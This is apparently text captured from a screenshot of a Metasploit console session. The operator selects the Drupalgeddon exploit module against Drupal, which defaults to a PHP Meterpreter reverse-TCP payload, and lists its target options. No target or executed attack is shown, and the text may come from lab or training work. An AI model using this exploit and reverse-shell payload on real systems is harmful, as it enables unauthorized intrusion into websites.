 msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/u
sing-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Home
File System
Trash